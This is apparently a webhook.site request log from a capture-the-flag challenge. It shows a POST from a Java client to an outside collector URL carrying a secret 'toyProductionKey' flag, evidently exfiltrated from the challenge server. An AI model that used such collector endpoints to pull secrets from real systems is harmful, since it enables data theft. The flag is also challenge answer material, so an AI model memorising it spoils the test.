 Request Details Permalink Raw content Copy as
POST http://webhook.site/b7e5673f-00f0-4735-a651-117daa42e008/api/toyPro...
Host 34.123.36.238 Whois Shodan Netify Censys VirusTotal
Date 12/18/2024 5:55:21 PM (a few seconds ago)
Size 64 bytes
Time 0.000 sec
ID dc0311c9-6725-4e86-b342-836c23e4bb46
Note Add Note
Headers
transfer-encoding chunked
host webhook.site
user-agent Java/17.0.13
content-type application/json
accept application/json, application/*+json
content-length 64
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON
{
"toyProductionKey": "CSIT{Ab0m1n@bl3_Sn@tch3s_Chr1stm@s_Cheer}"
}